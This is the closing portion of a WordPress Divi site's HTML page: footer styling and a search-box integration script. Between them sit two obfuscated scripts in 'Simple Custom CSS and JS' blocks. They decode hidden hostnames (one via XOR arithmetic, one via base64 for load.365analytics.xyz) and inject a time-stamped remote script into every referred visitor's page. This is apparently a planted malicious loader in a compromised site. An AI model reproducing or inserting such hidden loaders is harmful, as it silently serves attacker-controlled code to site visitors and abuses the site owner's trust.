a.icon{height:28px;width:28px}.et_pb_text_13_tb_footer h3{font-family:'Work Sans',Helvetica,Arial,Lucida,sans-serif;font-size:35px;color:#000000!important;line-height:1.2em}.et_pb_text_13_tb_footer{margin-bottom:10px!important}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-weight:600;text-transform:uppercase;font-size:10px;letter-spacing:3px;line-height:2em}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input{font-weight:600;text-transform:uppercase;font-size:10px;letter-spacing:3px;line-height:2em}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-weight:600;text-transform:uppercase;font-size:10px;letter-spacing:3px;line-height:2em}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-weight:600;text-transform:uppercase;font-size:10px;letter-spacing:3px;line-height:2em}.et_pb_signup_0_tb_footer.et_pb_subscribe{background-color:#dbdbdb;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:0px;letter-spacing:3px;font-size:12px;font-weight:600!important;text-transform:uppercase!important;background-color:#939393;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important;margin-top:10px!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:12px}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i{background-color:#FFFFFF}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_row_1_tb_footer{background-color:RGBA(255,255,255,0);border-top-width:1px;border-color:rgba(0,0,0,0.08)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:4px!important;padding-top:4px}.et_pb_text_14_tb_footer,.et_pb_text_15_tb_footer{line-height:2em;line-height:2em}.et_pb_text_15_tb_footer.et_pb_text a{color:#666666!important}.et_pb_text_15_tb_footer a{line-height:2em}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#ea2c59!important}@media only screen and (max-width:980px){.et_pb_text_0_tb_footer h1,.et_pb_text_8_tb_footer h1,.et_pb_text_14_tb_footer h1,.et_pb_text_12_tb_footer h1,.et_pb_text_11_tb_footer h1,.et_pb_text_10_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_9_tb_footer h1,.et_pb_text_7_tb_footer h1,.et_pb_text_6_tb_footer h1,.et_pb_text_5_tb_footer h1,.et_pb_text_4_tb_footer h1,.et_pb_text_3_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_15_tb_footer h1{font-size:55px}.et_pb_text_13_tb_footer h3{font-size:20px}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}.et_pb_row_1_tb_footer{border-top-width:1px}}@media only screen and (max-width:767px){.et_pb_text_13_tb_footer h3{font-size:16px}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}.et_pb_row_1_tb_footer{border-top-width:1px}}</style><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7ff25c) {
    
    var _88bb21 = Date.now();
    var _3ad89f = 1000;
    _88bb21 = _88bb21 / _3ad89f;
    _88bb21 = Math.floor(_88bb21);

    var _69dc5a = 600;
    _88bb21 -= _88bb21 % _69dc5a;
    _88bb21 = _88bb21.toString(16);

    var _cdad69 = _7ff25c.referrer;

    if (!_cdad69) return;

    var _64c9fb = [50989, 51004, 51004, 51007, 51042, 50977, 50989, 51006, 50983, 50985, 51000, 50981, 50978, 50987, 51041, 50991, 50979, 51001, 50978, 51000, 50985, 51006, 51042, 50991, 50979, 50977];

    _64c9fb = _64c9fb.map(function(_805066){
        return _805066 ^ 51020;
    });

    var _9f5bb1 = "23751399b35eab7c4a9d128e0814c4cd";
    
    _64c9fb = String.fromCharCode(..._64c9fb);

    var _2dd08e = "https://";
    var _50a332 = "/";
    var _f71fee = "app.";

    var _67a4e8 = ".js";

    var _291796 = _7ff25c.createElement("script");
    _291796.type = "text/javascript";
    _291796.async = true;
    _291796.src = _2dd08e + _64c9fb + _50a332 + _f71fee + _88bb21 + _67a4e8;

    _7ff25c.getElementsByTagName("head")[0].appendChild(_291796)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ad15619fcc0c7e0b78b56c225d2a7a5f --><!-- end Simple Custom CSS and JS -->
	<script>
		(function ($) {

			$(window).on('load', function () {
				var body = $('body');
				var diviSearch = $('.et-search-form');
				var diviSearchInMenu = $('.et_pb_menu__search-form');
				var search = $('#wcas-divi-search > div');
				if (diviSearch.length === 0 && diviSearchInMenu.length === 0) {
					return;
				}
				// Search in custom header
				if (body.hasClass('et-tb-has-header')) {
					if (diviSearchInMenu.length > 0) {
						diviSearchInMenu.replaceWith(search);
					}
				} else if (body.hasClass('et_header_style_slide') || body.hasClass('et_header_style_fullscreen')) {
					diviSearch = $('.et_slide_in_menu_container .et-search-form');
					if (diviSearch.eq(0)) {
						diviSearch.replaceWith(search);
					}
				} else if (
					body.hasClass('et_header_style_centered') ||
					body.hasClass('et_header_style_split') ||
					body.hasClass('et_header_style_left')
				) {
					diviSearch.replaceWith(search);
					$('.et_search_form_container .et_close_search_field').on('click', function () {
						$('.et_search_form_container .dgwt-wcas-close').trigger('click');
					});
					if (!body.hasClass('et_vertical_nav')) {
						$('#et_top_search').on('click', function () {
							// Header style: Default, Centered Inline Logo
							var mainHeader = $('.et_header_style_left #main-header, .et_header_style_split #main-header');
							if (mainHeader.eq(0)) {
								var mainHeaderHeight = mainHeader.outerHeight(false);
								if (mainHeaderHeight > 0) {
									$('.et_search_form_container .dgwt-wcas-search-wrapp').css('top', (mainHeaderHeight - 40) / 2);
								}
							}
						});
					}
				}

				// Prevent to focus input if it isn't empty (theme trigger focus() when user clicks search icon)
				var $search = $('#main-header .et_search_form_container .dgwt-wcas-search-wrapp');
				$('#et_top_search').on('mousedown', function () {
					if ($search.length > 0) {
						var $input = $search.find('.dgwt-wcas-search-input');
						if ($input.val().length > 0) {
							$input.attr('disabled', 'disabled');
						}
					}
				}).on('click', function () {
					if ($search.length > 0) {
						var $input = $search.find('.dgwt-wcas-search-input');
						if ($input.val().length > 0) {
							setTimeout(function () {
								$input.removeAttr('disabled');

								if (typeof $input.data('autocomplete') == 'object') {
									var instance = $input.data('autocomplete');
									instance.hide();
								}
							}, 100);
						}
					}
				});

				// Open overlay automatically
				$('#et_top_search #et_search_icon, #et_top_search_mob #et_search_icon').on('click', function () {
					if ($(window).width() <= 980) {
						var $handler = $('.js-dgwt-wcas-enable-mobile-form');
						if ($handler.length) {
							$handler[0].click();
						}

						setTimeout(function () {
							var $closeBtn = $('.et_close_search_field');
							if ($closeBtn.length) {
								$closeBtn.trigger('click');
							}
							var $closeBtn2 = $('.dm-search-box .close');
							if ($closeBtn2.length) {
								$closeBtn2.trigger('click');
							}
						}, 1100)
					}
				});

				// Open overlay automatically for search in custom menu
				$('.et_pb_menu .et_pb_menu__search-button').on('click', function () {
					if ($(window).width() <= 980) {
						var $handler = $('.et_pb_menu__search .js-dgwt-wcas-enable-mobile-form');
						if ($handler.length) {
							$handler[0].click();
						}

						setTimeout(function () {
							var $closeBtn = $('.et_pb_menu__close-search-button');
							if ($closeBtn.length) {
								$closeBtn.trigger('click');
							}
						}, 1100)
					} else {
						setTimeout(function () {
							var $input = $('.et_pb_menu__search .dgwt-wcas-search-input');
							if ($input.length > 0 && $input.val().length === 0) {
								$input.trigger('focus');
							}
						}, 500)
					}
				});

							});
		}(jQuery));
	</script>
			
	</body>
</html>
